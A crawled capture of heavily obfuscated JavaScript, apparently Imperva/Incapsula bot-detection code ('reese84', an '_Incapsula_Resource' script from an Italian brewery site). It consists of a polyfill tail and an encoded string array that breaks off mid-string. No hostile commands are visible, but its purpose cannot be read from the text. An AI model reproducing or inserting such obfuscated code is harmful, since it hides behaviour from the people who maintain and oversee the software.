RangeError(_0x536b28(0x464)+_0x536b28(0x4b6)+_0x536b28(0x1f4)+_0x536b28(0x46a)+_0x536b28(0x20f)+_0x536b28(0x169)+_0x536b28(0x4a4)+_0x536b28(0x46f)+_0x536b28(0x2fe)+_0x536b28(0x174)+_0x536b28(0x28b)+_0x536b28(0x330)+_0x536b28(0x4b4)+_0x536b28(0x262)+_0x536b28(0x2d1));this['ok']=this[_0x536b28(0x4a4)]>=0xc8&&this[_0x536b28(0x4a4)]<0x12c,this[_0x536b28(0x4a4)+_0x536b28(0x397)]=void 0x0===_0x360b03[_0x536b28(0x4a4)+_0x536b28(0x397)]?'':''+_0x360b03[_0x536b28(0x4a4)+_0x536b28(0x397)],this[_0x536b28(0x17f)+'s']=new _0x206d7b(_0x360b03[_0x536b28(0x17f)+'s']),this[_0x536b28(0x161)]=_0x360b03[_0x536b28(0x161)]||'',this[_0x536b28(0x1b5)+_0x536b28(0x446)](_0x4652c5);}_0x46e15c[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x44d)]=function(){var _0x14ca7e=_0x1527ac;return new _0x46e15c(this,{'body':this[_0x14ca7e(0x450)+_0x14ca7e(0x45a)]});},_0x33e536[_0x1527ac(0x339)](_0x46e15c[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)]),_0x33e536[_0x1527ac(0x339)](_0x58aa4b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)]),_0x58aa4b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x44d)]=function(){var _0x5b5b66=_0x1527ac;return new _0x58aa4b(this[_0x5b5b66(0x450)+_0x5b5b66(0x45a)],{'status':this[_0x5b5b66(0x4a4)],'statusText':this[_0x5b5b66(0x4a4)+_0x5b5b66(0x397)],'headers':new _0x206d7b(this[_0x5b5b66(0x17f)+'s']),'url':this[_0x5b5b66(0x161)]});},_0x58aa4b[_0x1527ac(0x24b)]=function(){var _0x14e7f9=_0x1527ac,_0x89bf3a=new _0x58aa4b(null,{'status':0xc8,'statusText':''});return _0x89bf3a['ok']=!0x1,_0x89bf3a[_0x14e7f9(0x4a4)]=0x0,_0x89bf3a[_0x14e7f9(0x273)]=_0x14e7f9(0x24b),_0x89bf3a;};var _0x517406=[0x12d,0x12e,0x12f,0x133,0x134];_0x58aa4b[_0x1527ac(0x447)+'ct']=function(_0x6d884e,_0x247de6){var _0x329b68=_0x1527ac;if(-0x1===_0x517406[_0x329b68(0x130)+'f'](_0x247de6))throw new RangeError(_0x329b68(0x287)+_0x329b68(0x26b)+_0x329b68(0x388)+'e');return new _0x58aa4b(null,{'status':_0x247de6,'headers':{'location':_0x6d884e}});};var _0x52f64d=_0x5b86eb[_0x1527ac(0x1ab)+_0x1527ac(0x380)];try{new _0x52f64d();}catch(_0x2b8ab8){(_0x52f64d=function(_0x28436b,_0x5bc844){var _0x2a3416=_0x1527ac;this[_0x2a3416(0x12a)+'e']=_0x28436b,this[_0x2a3416(0x34d)]=_0x5bc844;var _0x1c19d0=Error(_0x28436b);this[_0x2a3416(0x3b0)]=_0x1c19d0[_0x2a3416(0x3b0)];})[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)]=Object[_0x1527ac(0x2e2)](Error[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)]),_0x52f64d[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x4e8)+_0x1527ac(0x3a0)]=_0x52f64d;}function _0x34c674(_0x588bd0,_0x4a467d){return new Promise(function(_0x32e159,_0x4d5cc8){var _0x31de73=a1_0x2717,_0x59a51a=new _0x46e15c(_0x588bd0,_0x4a467d);if(_0x59a51a[_0x31de73(0x19b)]&&_0x59a51a[_0x31de73(0x19b)][_0x31de73(0x2b3)+'d'])return _0x4d5cc8(new _0x52f64d(_0x31de73(0x38e)+'d',_0x31de73(0x308)+_0x31de73(0x3dc)));var _0x2f5228=new XMLHttpRequest();function _0x147ea3(){var _0x1558af=_0x31de73;_0x2f5228[_0x1558af(0x424)]();}if(_0x2f5228[_0x31de73(0x14d)]=function(){var _0x4c9400=_0x31de73,_0x243c01,_0x58ee00,_0x76119b={'statusText':_0x2f5228[_0x4c9400(0x4a4)+_0x4c9400(0x397)],'headers':(_0x243c01=_0x2f5228[_0x4c9400(0x1bc)+_0x4c9400(0x377)+_0x4c9400(0x28f)+_0x4c9400(0x258)]()||'',_0x58ee00=new _0x206d7b(),_0x243c01[_0x4c9400(0x268)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x4c9400(0x2dd)]('\x0d')[_0x4c9400(0x402)](function(_0x2225ea){var _0x38f312=_0x4c9400;return 0x0===_0x2225ea[_0x38f312(0x130)+'f']('\x0a')?_0x2225ea[_0x38f312(0x282)](0x1,_0x2225ea[_0x38f312(0x162)]):_0x2225ea;})[_0x4c9400(0x36c)+'h'](function(_0x151157){var _0x354e33=_0x4c9400,_0x4624fe=_0x151157[_0x354e33(0x2dd)](':'),_0xb08652=_0x4624fe[_0x354e33(0x156)]()[_0x354e33(0x485)]();if(_0xb08652){var _0x13fb80=_0x4624fe[_0x354e33(0x223)](':')[_0x354e33(0x485)]();try{_0x58ee00[_0x354e33(0x12d)](_0xb08652,_0x13fb80);}catch(_0x30e8ff){console[_0x354e33(0x255)](_0x354e33(0x377)+_0x354e33(0x4c8)+_0x30e8ff[_0x354e33(0x12a)+'e']);}}}),_0x58ee00)};0x0===_0x59a51a[_0x4c9400(0x161)][_0x4c9400(0x130)+'f'](_0x4c9400(0x2ab)+'/')&&(_0x2f5228[_0x4c9400(0x4a4)]<0xc8||_0x2f5228[_0x4c9400(0x4a4)]>0x257)?_0x76119b[_0x4c9400(0x4a4)]=0xc8:_0x76119b[_0x4c9400(0x4a4)]=_0x2f5228[_0x4c9400(0x4a4)],_0x76119b[_0x4c9400(0x161)]=_0x4c9400(0x2c8)+_0x4c9400(0x311)in _0x2f5228?_0x2f5228[_0x4c9400(0x2c8)+_0x4c9400(0x311)]:_0x76119b[_0x4c9400(0x17f)+'s'][_0x4c9400(0x3cd)](_0x4c9400(0x4e6)+_0x4c9400(0x37f)+'L');var _0x1aabad=_0x4c9400(0x2c8)+'se'in _0x2f5228?_0x2f5228[_0x4c9400(0x2c8)+'se']:_0x2f5228[_0x4c9400(0x2c8)+_0x4c9400(0x4db)];setTimeout(function(){_0x32e159(new _0x58aa4b(_0x1aabad,_0x76119b));},0x0);},_0x2f5228[_0x31de73(0x3b8)+'r']=function(){setTimeout(function(){var _0x1a0e99=a1_0x2717;_0x4d5cc8(new TypeError(_0x1a0e99(0x2cf)+_0x1a0e99(0x345)+_0x1a0e99(0x43d)+_0x1a0e99(0x494)));},0x0);},_0x2f5228[_0x31de73(0x196)+_0x31de73(0x4f4)]=function(){setTimeout(function(){var _0x466bde=a1_0x2717;_0x4d5cc8(new TypeError(_0x466bde(0x2cf)+_0x466bde(0x345)+_0x466bde(0x46d)+_0x466bde(0x28c)+'t'));},0x0);},_0x2f5228[_0x31de73(0x2f1)+'t']=function(){setTimeout(function(){var _0x4ede93=a1_0x2717;_0x4d5cc8(new _0x52f64d(_0x4ede93(0x38e)+'d',_0x4ede93(0x308)+_0x4ede93(0x3dc)));},0x0);},_0x2f5228[_0x31de73(0x323)](_0x59a51a[_0x31de73(0x389)],function(_0x24b6b9){var _0x42b214=_0x31de73;try{return''===_0x24b6b9&&_0x5b86eb[_0x42b214(0x30c)+'on'][_0x42b214(0x47d)]?_0x5b86eb[_0x42b214(0x30c)+'on'][_0x42b214(0x47d)]:_0x24b6b9;}catch(_0x203382){return _0x24b6b9;}}(_0x59a51a[_0x31de73(0x161)]),!0x0),_0x31de73(0x3ce)+'e'===_0x59a51a[_0x31de73(0x3a8)+_0x31de73(0x431)]?_0x2f5228[_0x31de73(0x2cc)+_0x31de73(0x3f0)+_0x31de73(0x418)]=!0x0:_0x31de73(0x301)===_0x59a51a[_0x31de73(0x3a8)+_0x31de73(0x431)]&&(_0x2f5228[_0x31de73(0x2cc)+_0x31de73(0x3f0)+_0x31de73(0x418)]=!0x1),_0x31de73(0x2c8)+_0x31de73(0x1fe)in _0x2f5228&&(_0x2e4188[_0x31de73(0x38b)]?_0x2f5228[_0x31de73(0x2c8)+_0x31de73(0x1fe)]=_0x31de73(0x38b):_0x2e4188[_0x31de73(0x1dc)+_0x31de73(0x321)]&&(_0x2f5228[_0x31de73(0x2c8)+_0x31de73(0x1fe)]=_0x31de73(0x4ac)+_0x31de73(0x321))),_0x4a467d&&_0x31de73(0x140)==typeof _0x4a467d[_0x31de73(0x17f)+'s']&&!(_0x4a467d[_0x31de73(0x17f)+'s']instanceof _0x206d7b||_0x5b86eb[_0x31de73(0x2e8)+'s']&&_0x4a467d[_0x31de73(0x17f)+'s']instanceof _0x5b86eb[_0x31de73(0x2e8)+'s'])){var _0x1e7ea6=[];Object[_0x31de73(0x1d6)+_0x31de73(0x18b)+_0x31de73(0x3be)+'s'](_0x4a467d[_0x31de73(0x17f)+'s'])[_0x31de73(0x36c)+'h'](function(_0x5f1460){var _0x56247d=_0x31de73;_0x1e7ea6[_0x56247d(0x20e)](_0x2d1243(_0x5f1460)),_0x2f5228[_0x56247d(0x356)+_0x56247d(0x37b)+_0x56247d(0x207)](_0x5f1460,_0x3a6fed(_0x4a467d[_0x56247d(0x17f)+'s'][_0x5f1460]));}),_0x59a51a[_0x31de73(0x17f)+'s'][_0x31de73(0x36c)+'h'](function(_0x2da3fe,_0x57ec44){var _0x57683b=_0x31de73;-0x1===_0x1e7ea6[_0x57683b(0x130)+'f'](_0x57ec44)&&_0x2f5228[_0x57683b(0x356)+_0x57683b(0x37b)+_0x57683b(0x207)](_0x57ec44,_0x2da3fe);});}else _0x59a51a[_0x31de73(0x17f)+'s'][_0x31de73(0x36c)+'h'](function(_0x35ae3e,_0x1ac768){var _0xe846dc=_0x31de73;_0x2f5228[_0xe846dc(0x356)+_0xe846dc(0x37b)+_0xe846dc(0x207)](_0x1ac768,_0x35ae3e);});_0x59a51a[_0x31de73(0x19b)]&&(_0x59a51a[_0x31de73(0x19b)][_0x31de73(0x438)+_0x31de73(0x197)+_0x31de73(0x154)](_0x31de73(0x424),_0x147ea3),_0x2f5228[_0x31de73(0x121)+_0x31de73(0x4f0)+_0x31de73(0x359)]=function(){var _0x311ebd=_0x31de73;0x4===_0x2f5228[_0x311ebd(0x49a)+_0x311ebd(0x188)]&&_0x59a51a[_0x311ebd(0x19b)][_0x311ebd(0x372)+_0x311ebd(0x3a2)+_0x311ebd(0x416)+'r'](_0x311ebd(0x424),_0x147ea3);}),_0x2f5228[_0x31de73(0x1b8)](void 0x0===_0x59a51a[_0x31de73(0x450)+_0x31de73(0x45a)]?null:_0x59a51a[_0x31de73(0x450)+_0x31de73(0x45a)]);});}_0x34c674[_0x1527ac(0x4e1)+'ll']=!0x0,_0x5b86eb[_0x1527ac(0x32c)]||(_0x5b86eb[_0x1527ac(0x32c)]=_0x34c674,_0x5b86eb[_0x1527ac(0x2e8)+'s']=_0x206d7b,_0x5b86eb[_0x1527ac(0x22d)+'t']=_0x46e15c,_0x5b86eb[_0x1527ac(0x377)+'se']=_0x58aa4b);}},_0x2a1aac={};function _0x321764(_0x50bf6b){var _0x41c2c5=a1_0x2717,_0x57ce5d=_0x2a1aac[_0x50bf6b];if(void 0x0!==_0x57ce5d)return _0x57ce5d[_0x41c2c5(0x3bb)+'s'];var _0x3b8a49=_0x2a1aac[_0x50bf6b]={'exports':{}};return _0x29632e[_0x50bf6b][_0x41c2c5(0x339)](_0x3b8a49[_0x41c2c5(0x3bb)+'s'],_0x3b8a49,_0x3b8a49[_0x41c2c5(0x3bb)+'s'],_0x321764),_0x3b8a49[_0x41c2c5(0x3bb)+'s'];}_0x321764['d']=function(_0x48a2f2,_0x506461){var _0x5cbf0a=a1_0x2717;for(var _0x5f556e in _0x506461)_0x321764['o'](_0x506461,_0x5f556e)&&!_0x321764['o'](_0x48a2f2,_0x5f556e)&&Object[_0x5cbf0a(0x2b2)+_0x5cbf0a(0x18b)+'ty'](_0x48a2f2,_0x5f556e,{'enumerable':!0x0,'get':_0x506461[_0x5f556e]});},_0x321764['g']=(function(){var _0x2047c5=a1_0x2717;if(_0x2047c5(0x140)==typeof globalThis)return globalThis;try{return this||new Function(_0x2047c5(0x366)+_0x2047c5(0x4dc))();}catch(_0xb1fb30){if(_0x2047c5(0x140)==typeof window)return window;}}()),_0x321764['o']=function(_0x74c23,_0xd70944){var _0x4df24a=a1_0x2717;return Object[_0x4df24a(0x3fb)+_0x4df24a(0x3b4)][_0x4df24a(0x292)+_0x4df24a(0x18b)+'ty'][_0x4df24a(0x339)](_0x74c23,_0xd70944);},_0x321764['r']=function(_0x36c382){var _0x29cfdf=a1_0x2717;_0x29cfdf(0x4a6)+_0x29cfdf(0x488)!=typeof Symbol&&Symbol[_0x29cfdf(0x417)+_0x29cfdf(0x1bf)]&&Object[_0x29cfdf(0x2b2)+_0x29cfdf(0x18b)+'ty'](_0x36c382,Symbol[_0x29cfdf(0x417)+_0x29cfdf(0x1bf)],{'value':_0x29cfdf(0x456)}),Object[_0x29cfdf(0x2b2)+_0x29cfdf(0x18b)+'ty'](_0x36c382,_0x29cfdf(0x24e)+_0x29cfdf(0x142),{'value':!0x0});};var _0x447933=_0x321764(0x1233);reese84=_0x447933;}());

--- FILE ---
content_type: application/javascript
request_url: https://birradelborgo.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1206315038
body_size: 20515
content:
var _0xbf69=['\x77\x35\x37\x43\x6b\x30\x42\x4a\x77\x35\x76\x44\x6a\x56\x50\x44\x74\x63\x4f\x2f','\x55\x68\x6a\x44\x73\x38\x4f\x36\x77\x72\x54\x43\x70\x67\x3d\x3d','\x77\x35\x74\x49\x77\x71\x6a\x44\x68\x77\x48\x44\x76\x63\x4b\x66\x77\x71\x67\x3d','\x5a\x33\x42\x72\x77\x72\x37\x43\x6a\x63\x4f\x47','\x58\x73\x4b\x6f\x77\x71\x33\x44\x70\x38\x4f\x73\x50\x38\x4f\x62\x43\x77\x54\x44\x69\x68\x51\x3d','\x77\x34\x7a\x43\x6a\x6b\x74\x52\x77\x34\x62\x44\x69\x67\x3d\x3d','\x51\x63\x4b\x53\x77\x6f\x72\x43\x72\x43\x30\x2f','\x77\x70\x6c\x63\x66\x46\x67\x5a\x77\x37\x77\x3d','\x77\x70\x63\x61\x4b\x63\x4f\x62\x77\x37\x38\x68','\x77\x34\x37\x44\x6a\x38\x4b\x63\x77\x34\x58\x44\x69\x4d\x4f\x73','\x4d\x54\x4c\x43\x68\x4d\x4f\x52\x57\x41\x3d\x3d','\x5a\x78\x58\x43\x71\x41\x3d\x3d','\x59\x63\x4b\x33\x77\x72\x55\x52\x77\x72\x44\x44\x68\x67\x3d\x3d','\x41\x63\x4b\x43\x5a\x4d\x4b\x48\x77\x6f\x33\x44\x71\x77\x3d\x3d','\x5a\x43\x30\x79\x77\x36\x41\x34\x65\x51\x3d\x3d','\x77\x72\x44\x44\x67\x53\x52\x6d\x44\x73\x4b\x79\x56\x4d\x4f\x78\x77\x6f\x73\x3d','\x77\x34\x35\x32\x47\x6e\x42\x72\x4b\x41\x3d\x3d','\x77\x71\x48\x43\x74\x38\x4f\x67\x77\x70\x44\x43\x67\x73\x4f\x6a\x77\x6f\x48\x44\x69\x55\x34\x34\x77\x6f\x48\x44\x76\x67\x3d\x3d','\x77\x35\x78\x78\x77\x35\x56\x65\x53\x38\x4b\x32','\x77\x35\x74\x6e\x77\x71\x37\x44\x6a\x77\x6a\x44\x6f\x63\x4b\x45\x77\x71\x68\x47\x4d\x6a\x73\x3d','\x52\x63\x4f\x52\x4a\x55\x41\x38\x77\x6f\x30\x3d','\x77\x36\x63\x55\x77\x70\x50\x44\x75\x73\x4b\x35\x77\x35\x6b\x42\x77\x36\x4c\x43\x73\x63\x4b\x6f\x4a\x78\x70\x62','\x52\x38\x4b\x43\x77\x70\x48\x43\x73\x44\x51\x70','\x77\x36\x4c\x43\x73\x51\x31\x50\x62\x33\x6e\x44\x6b\x4d\x4b\x39\x4d\x7a\x6e\x44\x6c\x73\x4f\x57\x54\x73\x4f\x7a\x43\x4d\x4f\x79\x77\x70\x4d\x49\x77\x34\x44\x43\x75\x56\x59\x37\x66\x51\x3d\x3d','\x4c\x7a\x63\x51\x77\x37\x48\x44\x73\x38\x4f\x6c','\x77\x35\x74\x72\x77\x71\x58\x44\x69\x67\x72\x44\x70\x38\x4b\x5a\x77\x72\x42\x4b\x48\x78\x66\x43\x6a\x55\x76\x44\x71\x63\x4f\x4e\x4a\x4d\x4f\x50\x65\x73\x4f\x6b\x57\x38\x4f\x54\x42\x67\x3d\x3d','\x77\x34\x33\x43\x6d\x55\x46\x58\x77\x35\x2f\x44\x6e\x47\x6a\x44\x6b\x38\x4b\x64\x77\x70\x78\x39\x56\x38\x4f\x31\x77\x71\x52\x7a\x77\x70\x4a\x61\x77\x36\x59\x38\x77\x70\x6c\x6e\x77\x35\x5a\x50\x77\x36\x33\x43\x6e\x38\x4f\x41\x77\x37\x62\x43\x67\x51\x6f\x50','\x77\x70\x54\x43\x70\x68\x76\x44\x6a\x73\x4b\x50\x55\x44\x64\x37\x77\x6f\x66\x43\x76\x56\x6e\x43\x6b\x38\x4b\x67\x47\x68\x55\x50\x42\x43\x58\x44\x72\x73\x4b\x76\x77\x36\x34\x3d','\x52\x73\x4b\x56\x77\x70\x76\x43\x74\x69\x30\x2f\x77\x6f\x59\x4e\x62\x78\x6a\x44\x6c\x30\x58\x43\x6d\x44\x67\x71\x77\x35\x50\x43\x6f\x67\x31\x6f\x51\x79\x48\x44\x72\x4d\x4f\x55\x62\x6c\x37\x43\x6e\x6a\x34\x2f\x77\x72\x76\x43\x72\x30\x51\x42\x4d\x47\x6e\x43\x74\x38\x4f\x65\x77\x6f\x6b\x3d','\x56\x73\x4b\x41\x5a\x73\x4b\x46\x77\x71\x44\x44\x6f\x38\x4b\x68\x49\x63\x4b\x68\x77\x35\x30\x39\x5a\x67\x67\x47\x63\x44\x55\x41\x77\x6f\x68\x46\x45\x4d\x4b\x51\x61\x57\x66\x44\x68\x46\x2f\x43\x74\x4d\x4b\x44\x77\x70\x63\x3d','\x77\x36\x6b\x76\x42\x42\x52\x44\x65\x63\x4b\x4d\x77\x70\x6a\x44\x67\x38\x4f\x53\x43\x63\x4f\x39\x77\x72\x33\x44\x72\x77\x4d\x3d','\x77\x36\x50\x43\x70\x67\x6c\x39\x62\x6e\x34\x3d','\x53\x77\x6e\x43\x70\x45\x70\x61\x4a\x79\x59\x3d','\x77\x36\x59\x45\x4b\x4d\x4b\x61\x65\x47\x46\x56\x77\x71\x70\x2b\x77\x72\x64\x37\x77\x35\x2f\x43\x76\x38\x4f\x69','\x4f\x7a\x72\x43\x69\x4d\x4f\x51\x54\x63\x4b\x74','\x54\x38\x4b\x73\x77\x72\x44\x44\x76\x73\x4f\x56\x4a\x63\x4f\x66','\x77\x71\x58\x44\x73\x4d\x4f\x67\x52\x63\x4b\x6a\x4d\x63\x4f\x39\x5a\x38\x4f\x32\x77\x72\x64\x55\x4d\x38\x4f\x79\x55\x67\x3d\x3d','\x77\x71\x2f\x44\x71\x63\x4b\x52\x77\x72\x70\x59\x77\x36\x38\x3d','\x4f\x6a\x30\x57\x77\x36\x48\x44\x6f\x73\x4f\x6c\x77\x34\x63\x3d','\x61\x4d\x4b\x6b\x77\x35\x52\x62\x77\x6f\x30\x34\x77\x36\x74\x7a\x48\x4d\x4b\x54\x55\x51\x3d\x3d','\x66\x38\x4b\x72\x55\x79\x46\x36\x4c\x51\x3d\x3d','\x77\x36\x73\x34\x47\x67\x4a\x50\x65\x4d\x4b\x61\x77\x70\x37\x43\x6b\x73\x4f\x52\x43\x4d\x4b\x70\x77\x37\x30\x3d','\x77\x37\x77\x6c\x41\x67\x52\x53\x65\x51\x3d\x3d','\x77\x71\x48\x43\x6c\x73\x4f\x55','\x77\x36\x59\x45\x4b\x4d\x4b\x61\x65\x47\x45\x76\x77\x72\x42\x79\x77\x72\x55\x7a\x77\x6f\x76\x43\x71\x73\x4f\x72\x77\x71\x34\x72\x50\x30\x34\x3d','\x77\x37\x44\x43\x76\x77\x78\x37\x66\x77\x3d\x3d','\x5a\x73\x4b\x70\x77\x6f\x38\x3d','\x66\x77\x7a\x43\x74\x48\x37\x44\x72\x63\x4f\x69\x77\x72\x33\x43\x6a\x63\x4f\x54\x46\x4d\x4f\x47\x77\x6f\x54\x44\x74\x38\x4b\x6e\x77\x70\x72\x44\x6f\x6a\x6b\x3d','\x4d\x51\x78\x51\x77\x35\x73\x44','\x53\x51\x50\x43\x68\x55\x31\x42\x49\x53\x59\x36','\x48\x4d\x4b\x43\x64\x4d\x4b\x50\x77\x70\x6a\x44\x6f\x38\x4b\x6d\x4b\x73\x4b\x35\x77\x70\x55\x79\x64\x77\x34\x77\x61\x44\x73\x44\x77\x70\x30\x3d','\x46\x38\x4b\x62\x61\x38\x4b\x56\x77\x6f\x76\x44\x73\x51\x3d\x3d','\x77\x36\x41\x4c\x77\x6f\x76\x44\x75\x4d\x4b\x67\x77\x34\x77\x64\x77\x37\x77\x3d','\x63\x38\x4f\x2b\x77\x6f\x41\x51\x5a\x31\x37\x43\x73\x63\x4b\x2f\x45\x79\x41\x73\x4f\x38\x4f\x51\x55\x43\x73\x3d','\x54\x63\x4b\x4a\x77\x70\x76\x43\x73\x7a\x55\x3d','\x4b\x51\x78\x4b\x77\x34\x63\x42\x77\x71\x74\x59\x51\x6a\x6f\x46\x51\x58\x64\x4c\x5a\x45\x52\x2b\x4a\x63\x4b\x64\x77\x34\x6a\x43\x68\x51\x3d\x3d','\x57\x42\x54\x43\x76\x30\x70\x48\x4f\x77\x3d\x3d','\x58\x67\x50\x43\x75\x46\x64\x57\x4b\x7a\x77\x30\x77\x34\x59\x6f','\x77\x71\x7a\x44\x76\x63\x4f\x35\x54\x73\x4b\x6c\x50\x4d\x4b\x6e\x65\x4d\x4f\x32\x77\x37\x5a\x62\x4e\x38\x4f\x76\x52\x67\x58\x43\x6c\x6d\x6e\x43\x6d\x63\x4f\x30\x77\x37\x49\x57\x4e\x6e\x77\x3d','\x50\x43\x54\x43\x73\x67\x3d\x3d','\x77\x71\x66\x43\x6d\x41\x4c\x44\x6a\x4d\x4b\x59\x56\x53\x4a\x33','\x77\x72\x50\x43\x6f\x38\x4b\x38\x53\x58\x49\x39\x57\x6e\x58\x43\x71\x30\x4a\x34\x64\x38\x4b\x55\x51\x4d\x4b\x4b\x77\x70\x63\x4f\x77\x71\x37\x44\x6e\x4d\x4b\x4b\x4e\x45\x58\x44\x6e\x67\x4a\x6c\x51\x77\x3d\x3d','\x77\x36\x6a\x43\x71\x77\x31\x73\x66\x33\x2f\x44\x76\x67\x3d\x3d','\x64\x73\x4f\x36\x77\x6f\x38\x4b','\x54\x46\x6f\x72\x45\x52\x50\x44\x6a\x63\x4b\x68','\x77\x72\x33\x44\x76\x41\x77\x49\x77\x35\x56\x77\x41\x63\x4f\x75\x45\x77\x66\x43\x6e\x57\x70\x79\x77\x71\x33\x43\x68\x55\x51\x56\x64\x4d\x4f\x5a\x77\x72\x38\x3d','\x77\x36\x38\x38\x42\x77\x4a\x44','\x48\x38\x4b\x39\x64\x67\x3d\x3d','\x55\x73\x4b\x38\x77\x72\x58\x44\x72\x73\x4f\x4f\x41\x4d\x4f\x54\x41\x51\x54\x44\x6a\x51\x3d\x3d','\x62\x63\x4b\x36\x56\x44\x5a\x68\x4b\x63\x4b\x53\x4e\x6e\x35\x61\x54\x38\x4f\x47\x56\x67\x48\x44\x74\x4d\x4b\x74\x77\x72\x62\x44\x6a\x31\x42\x6d\x77\x37\x51\x3d','\x77\x35\x2f\x43\x6c\x30\x35\x58\x77\x35\x63\x3d','\x66\x73\x4b\x2f\x77\x70\x55\x3d','\x61\x38\x4b\x36\x77\x71\x67\x48\x77\x72\x62\x44\x76\x53\x67\x70\x4b\x63\x4b\x54\x77\x35\x6b\x3d','\x42\x63\x4b\x4b\x62\x4d\x4b\x43\x77\x70\x44\x44\x74\x63\x4f\x38\x45\x73\x4b\x75\x77\x35\x6b\x57\x53\x79\x6b\x57\x61\x6a\x34\x56\x77\x70\x78\x45\x43\x4d\x4b\x55\x63\x45\x54\x44\x68\x30\x6a\x43\x74\x38\x4b\x58\x77\x72\x77\x3d','\x4a\x38\x4b\x78\x66\x4d\x4f\x5a\x66\x52\x41\x3d','\x77\x37\x74\x6a\x62\x6d\x6e\x44\x6c\x63\x4b\x37\x4f\x7a\x33\x44\x68\x73\x4f\x62\x47\x79\x6f\x2f\x77\x71\x33\x43\x71\x63\x4b\x73\x45\x47\x34\x78\x77\x36\x52\x35','\x65\x78\x6e\x44\x6a\x38\x4b\x31\x42\x33\x35\x4a\x56\x38\x4f\x34\x77\x35\x4c\x44\x69\x38\x4f\x31\x5a\x73\x4f\x2f\x44\x73\x4f\x66\x61\x7a\x4c\x43\x70\x6b\x78\x70\x77\x6f\x78\x51\x77\x37\x45\x31\x77\x72\x6a\x43\x70\x77\x31\x5a','\x77\x6f\x70\x46\x65\x56\x34\x49','\x77\x6f\x30\x55\x4b\x63\x4f\x4d\x77\x36\x34\x72\x77\x35\x66\x44\x6e\x53\x59\x57\x77\x70\x30\x3d','\x56\x63\x4b\x68\x77\x71\x64\x63\x58\x54\x6c\x2b\x77\x37\x38\x3d','\x77\x71\x68\x46\x65\x69\x72\x44\x67\x4d\x4b\x47\x77\x35\x41\x63\x77\x36\x74\x67\x77\x70\x70\x74\x77\x35\x44\x44\x6a\x30\x6a\x44\x75\x4d\x4f\x4e\x77\x37\x30\x2f\x77\x34\x46\x46\x5a\x6d\x35\x49\x77\x34\x66\x43\x69\x38\x4f\x59\x77\x6f\x73\x66\x4e\x38\x4b\x4e\x4f\x4d\x4b\x53\x77\x37\x6f\x45\x44\x55\x41\x30\x77\x36\x6f\x52\x77\x34\x52\x61\x47\x63\x4b\x6b\x77\x6f\x30\x67\x77\x71\x2f\x44\x6f\x38\x4b\x39\x46\x33\x56\x6b\x77\x71\x6e\x44\x71\x73\x4b\x78\x62\x73\x4b\x4c\x77\x36\x49\x7a\x77\x37\x38\x33\x77\x71\x62\x44\x6f\x78\x77\x31\x53\x6b\x55\x69\x4d\x38\x4b\x44\x77\x35\x4a\x45\x77\x36\x6a\x43\x72\x42\x2f\x43\x74\x63\x4f\x74\x77\x6f\x72\x44\x70\x4d\x4b\x37\x77\x6f\x66\x43\x72\x4d\x4f\x64\x77\x72\x55\x3d','\x64\x7a\x51\x33\x77\x36\x59\x70','\x77\x37\x45\x38\x46\x51\x3d\x3d','\x77\x34\x78\x6e\x77\x35\x68\x49\x57\x63\x4b\x73\x62\x42\x4d\x42','\x62\x4d\x4b\x32\x53\x43\x46\x6e\x4d\x63\x4f\x53\x4b\x67\x3d\x3d','\x77\x35\x33\x44\x6b\x73\x4b\x48\x77\x34\x58\x44\x6c\x63\x4f\x77\x50\x4d\x4f\x5a','\x54\x45\x41\x69\x46\x67\x3d\x3d','\x77\x72\x58\x44\x6d\x53\x4a\x67\x44\x4d\x4b\x36\x55\x38\x4f\x77\x77\x34\x6a\x44\x6b\x63\x4f\x4f\x77\x37\x55\x52\x55\x42\x33\x43\x6c\x6e\x6e\x44\x72\x73\x4b\x42\x54\x63\x4b\x77','\x56\x73\x4f\x49\x49\x45\x59\x74','\x77\x36\x42\x58\x77\x71\x50\x44\x6b\x77\x4c\x44\x72\x4d\x4b\x65\x77\x72\x46\x71\x4c\x7a\x72\x43\x72\x41\x3d\x3d','\x77\x70\x77\x50\x77\x35\x50\x44\x67\x30\x5a\x6f\x54\x51\x4c\x43\x71\x67\x6a\x43\x73\x38\x4f\x63\x77\x34\x4e\x33\x49\x69\x34\x6f\x41\x38\x4f\x4f\x4d\x51\x49\x62','\x61\x63\x4f\x77\x77\x71\x55\x4e\x63\x6c\x62\x43\x71\x38\x4b\x33','\x56\x56\x33\x44\x68\x43\x35\x64\x58\x41\x3d\x3d','\x77\x70\x4a\x46\x59\x30\x49\x4b\x77\x36\x37\x44\x6e\x38\x4f\x44\x4c\x63\x4f\x75\x4d\x73\x4b\x4c\x4e\x55\x37\x44\x74\x44\x52\x4a\x4a\x6e\x44\x44\x69\x56\x30\x6f\x63\x63\x4b\x38','\x77\x72\x4c\x44\x6d\x53\x39\x37\x42\x4d\x4b\x38\x53\x63\x4f\x74\x77\x6f\x6e\x44\x6d\x77\x3d\x3d','\x77\x71\x50\x44\x67\x6a\x55\x3d','\x77\x34\x2f\x44\x6b\x73\x4b\x44\x77\x35\x2f\x44\x6e\x38\x4f\x36\x42\x73\x4f\x54\x42\x38\x4f\x48','\x77\x6f\x67\x4f\x4b\x63\x4f\x63\x77\x36\x34\x77\x77\x34\x33\x44\x6b\x41\x3d\x3d','\x47\x33\x46\x2b\x77\x36\x74\x4b\x44\x41\x4c\x44\x6e\x4d\x4f\x36\x4a\x4d\x4f\x74\x77\x35\x73\x3d','\x53\x38\x4b\x6f\x77\x71\x33\x44\x76\x73\x4f\x5a','\x56\x55\x59\x69\x42\x78\x34\x3d','\x55\x63\x4b\x5a\x77\x6f\x72\x43\x70\x69\x55\x30\x77\x34\x59\x52\x4a\x46\x58\x44\x6b\x30\x6e\x43\x6a\x77\x3d\x3d','\x77\x70\x78\x4c\x65\x54\x50\x44\x67\x41\x3d\x3d','\x77\x71\x4c\x44\x74\x4d\x4b\x52\x77\x71\x35\x45\x77\x36\x67\x3d','\x52\x4d\x4b\x68\x77\x70\x56\x59\x52\x67\x3d\x3d','\x57\x73\x4b\x35\x77\x35\x39\x70\x77\x6f\x6f\x34','\x58\x46